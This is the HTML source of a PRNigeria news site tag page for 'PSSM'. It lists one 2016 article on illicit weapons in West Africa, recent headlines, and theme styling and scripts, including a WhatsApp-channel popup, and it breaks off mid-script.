:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-pssm tag-1697 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PSSM</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: PSSM</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2016/08/02/nigerian-accounts-70-500m-illicit-weapons-wafrica/"  rel="bookmark" class="td-image-wrap " title="Nigerian Accounts for Over 70% of 500m Illicit Weapons in W/Africa" ><img width="244" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/08/united-nation.png?resize=244%2C160&ssl=1"   alt="" title="Nigerian Accounts for Over 70% of 500m Illicit Weapons in W/Africa" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2016/08/02/nigerian-accounts-70-500m-illicit-weapons-wafrica/"  rel="bookmark" title="Nigerian Accounts for Over 70% of 500m Illicit Weapons in W/Africa">Nigerian Accounts for Over 70% of 500m Illicit Weapons in W/Africa</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/sholly/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T20:06:05+01:00" >August 2, 2016</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2016/08/02/nigerian-accounts-70-500m-illicit-weapons-wafrica/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/">Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide</a></span><span><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/">Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75</a></span><span><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/">Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/">Nigerian Army Dismisses Mutiny Claims Over Salaries</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/executing-massive-reforms/">We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap - NSDC Boss </a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
